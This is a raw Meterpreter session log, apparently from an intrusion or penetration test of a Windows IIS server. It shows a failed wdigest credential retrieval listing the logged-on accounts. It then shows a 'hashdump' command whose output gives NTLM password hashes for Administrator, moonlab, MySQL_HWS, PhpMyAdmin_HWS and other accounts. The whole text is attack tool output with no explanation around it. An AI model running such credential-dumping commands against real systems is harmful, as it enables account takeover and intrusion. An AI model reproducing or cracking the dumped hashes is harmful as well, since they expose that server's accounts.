 [*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;1793856 NTLM WIN-FHOQSB51A6Q Administrator mod_memory::searchMemory NT6 (0×00000000) �\�� n.a. (wdigest KO)
0;995 Negotiate NT AUTHORITY IUSR mod_memory::searchMemory NT6 (0×00000000) �\�� n.a. (wdigest KO)
0;89803 Negotiate Window Manager DWM-1 mod_memory::searchMemory NT6 (0×00000000) �\�� n.a. (wdigest KO)
0;56769 NTLM mod_memory::searchMemory NT6 (0×00000000) �\�� n.a. (wdigest KO)
0;999 NTLM WORKGROUP WIN-FHOQSB51A6Q$ mod_memory::searchMemory NT6 (0×00000000) �\�� n.a. (wdigest KO)
0;51207092 NTLM WIN-FHOQSB51A6Q moonlab mod_memory::searchMemory NT6 (0×00000000) �\�� n.a. (wdigest KO)
0;14585236 Negotiate IIS APPPOOL moonlab mod_memory::searchMemory NT6 (0×00000000) �\�� n.a. (wdigest KO)
0;13846182 Negotiate IIS APPPOOL PhpMyAdmin_HWS mod_memory::searchMemory NT6 (0×00000000) �\�� n.a. (wdigest KO)
0;8371711 Negotiate IIS APPPOOL DefaultAppPool mod_memory::searchMemory NT6 (0×00000000) �\�� n.a. (wdigest KO)
0;145306 NTLM WIN-FHOQSB51A6Q MySQL_HWS mod_memory::searchMemory NT6 (0×00000000) �\�� n.a. (wdigest KO)
0;89752 Negotiate Window Manager DWM-1 mod_memory::searchMemory NT6 (0×00000000) �\�� n.a. (wdigest KO)
0;996 Negotiate WORKGROUP WIN-FHOQSB51A6Q$ mod_memory::searchMemory NT6 (0×00000000) �\�� n.a. (wdigest KO)
0;997 Negotiate NT AUTHORITY LOCAL SERVICE mod_memory::searchMemory NT6 (0×00000000) �\�� n.a. (wdigest KO)
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e7114141b0337bdce1aedf5594706205:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
huweishen166644:1004:aad3b435b51404eeaad3b435b51404ee:93a50f03c4bc59579605ee0c1937401a:::
moonlab:1010:aad3b435b51404eeaad3b435b51404ee:16607206dae8e7ac67ccbbce40363686:::
MySQL_HWS:1001:aad3b435b51404eeaad3b435b51404ee:c5bf79ff3e413dd56c626aaed26431bb:::
PhpMyAdmin_HWS:1002:aad3b435b51404eeaad3b435b51404ee:8ad7000c1e4378339c86952dd7dc23e1:::